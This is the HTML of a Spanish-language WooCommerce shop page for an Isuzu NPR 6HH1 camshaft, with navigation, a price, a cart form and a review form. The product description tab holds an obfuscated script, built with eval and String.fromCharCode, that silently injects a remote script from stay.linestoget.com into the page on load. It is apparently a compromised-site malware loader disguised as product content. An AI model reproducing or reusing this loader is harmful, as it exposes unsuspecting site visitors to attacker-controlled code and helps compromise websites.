					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5364" class="brands-items-wrapper brands-widget slider-brands_5364 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1" type="text/css" media="all" /> 			

<div class="container">
	</div>


<div id="product-21272" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-21272 status-publish first instock product_cat-arbol-de-leva product_cat-camara has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
										<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-isuzu label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" title="isuzu" alt="isuzu" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1-150x137.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg"><img width="1053" height="962" src="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg" class="wp-post-image wp-post-image" alt="" title="ARBOL DE LEVA NPR 6HH1" data-caption="" data-src="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg" data-large_image="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg" data-large_image_width="1053" data-large_image_height="962" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg 1053w, https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1-300x274.jpg 300w, https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1-1024x936.jpg 1024w, https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1-768x702.jpg 768w, https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1-13x12.jpg 13w, https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1-150x137.jpg 150w" sizes="(max-width: 1053px) 100vw, 1053px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/camara/" class="breadcrumb-link">
					Camara				</a>
							<a href="https://direasia.com/product-category/camara/arbol-de-leva/" class="breadcrumb-link breadcrumb-link-last">
					Arbol de Leva				</a>
							<span class="breadcrumb-last">
					ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR				</span>
			</nav>											</div>
																																		<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/taquete-hidraulico-8-unid-fiesta-power-balita/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/taquete-hidraulico-8-unid-fiesta-power-balita/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="https://direasia.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://direasia.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/taquete-hidraulico-8-unid-fiesta-power-balita/" class="wd-entities-title">
						TAQUETE HIDRAULICO (8 UNID) FIESTA POWER/BALITA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/arbol-leva-npr-nrk-motor-4jb1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/arbol-leva-npr-nrk-motor-4jb1/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="https://direasia.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://direasia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://direasia.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/arbol-leva-npr-nrk-motor-4jb1/" class="wd-entities-title">
						ARBOL LEVA  NPR/NRK MOTOR 4JB1					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>170.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=isuzu">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" title="ISUZU" alt="ISUZU" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>8-94395576-2</td>
</tr>
<tr>
<th>Producto</th>
<td>ARBOL LEVA MOTOR 6HH1</td>
</tr>
<tr>
<th>Modelo</th>
<td>NPR/EN CAVA</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					
	
	<form class="cart" action="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6978b49604b43">ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR cantidad</label>
	<input
		type="number"
				id="quantity_6978b49604b43"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="21272" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="21272" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="21272" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				8-94395576-2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://direasia.com/product-category/camara/arbol-de-leva/" rel="tag">Arbol de Leva</a><span class="meta-sep">,</span> <a href="https://direasia.com/product-category/camara/" rel="tag">Camara</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Farbol-leva-npr-motor-6hh1-en-cava%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Farbol-leva-npr-motor-6hh1-en-cava%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
									<link rel="stylesheet" id="wd-tabs-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ISUZU</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="21272">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/arbol-leva-npr-motor-6hh1-en-cava/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='21272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
